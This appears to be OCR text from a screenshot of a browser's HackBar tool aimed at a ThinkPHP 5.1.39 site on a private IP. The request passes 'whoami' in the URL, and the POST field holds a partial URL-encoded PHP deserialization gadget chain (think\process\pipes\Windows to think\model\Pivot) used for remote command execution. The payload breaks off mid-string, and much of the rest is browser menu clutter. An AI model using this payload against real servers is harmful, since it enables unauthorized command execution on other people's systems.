 系统发生错误
系统发生错误
10.201.97.91/thinkphp/public/index.php/index/Index/hello?a=whoami
火狐官方站点 新手上路 常用网址 京东商城
desktop- \superjason
页面错误！请稍后再试～
ThinkPHP V5.1.39 LTS { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.201.97.91/thinkphp/public/index.php/index/Index/hello?a=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
str=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22
%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17
%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1
%3A%7Bs%3A1%3A%22a%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A0%3A%22%22%3B%7D%7Ds%3A17
%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A13